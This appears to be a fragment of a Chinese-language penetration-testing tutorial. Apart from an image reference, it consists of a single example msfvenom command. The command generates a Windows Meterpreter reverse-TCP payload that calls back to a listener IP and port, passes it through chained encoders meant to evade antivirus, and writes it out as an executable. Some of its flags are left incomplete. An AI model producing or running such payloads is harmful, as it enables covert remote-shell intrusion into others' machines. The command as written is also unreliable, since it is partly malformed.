 示例:msfvenom -a x86 --platform -p windows/meterpreter/reverse_tcp lhost=10.250.70.251 lport=5555 -e x86/shikata_ga_nai -i 5 -f raw | msfvenom -e x86/alpha_upper -a x86 --platform windows -i 5 -f raw | msfvenom -e x86/shikata_ga_nai -a x86 --platform windows -i 10 -f raw | msfvenom -e x86/countdown -a x86 --platform windows -i 10 -x -f exe -o /root/b.exe